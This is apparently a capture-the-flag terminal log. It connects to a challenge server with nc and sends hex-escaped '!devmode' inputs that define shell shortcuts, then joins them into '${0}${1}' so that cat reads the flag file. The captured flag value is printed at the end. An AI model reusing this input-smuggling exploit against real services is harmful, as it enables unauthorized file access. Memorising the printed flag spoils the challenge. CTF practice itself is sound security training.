 ❯ nc 61.147.171.107 42211
[pwn@OpenHarmony-PC /]$ !devmode \ad\51\57\51 \ea\2f\70\77\6e\2f\66
!devmode \ad\51\57\51 \ea\2f\70\77\6e\2f\66
Shortcut 0 added: /pwn/f
[pwn@OpenHarmony-PC /]$ !devmode \ad\51\57\51 \ea\6c\61\67
!devmode \ad\51\57\51 \ea\6c\61\67
Shortcut 1 added: lag
[pwn@OpenHarmony-PC /]$ !devmode \bc
!devmode \bc
Advanced features are not enabled!
cat: cannot open '/proc/cpuinfo' for reading
[pwn@OpenHarmony-PC /]$ cat ${0}${1}
cat ${0}${1}
flag{1067a596eb1d45b98650ee7b0575f6c5}
[pwn@OpenHarmony-PC /]$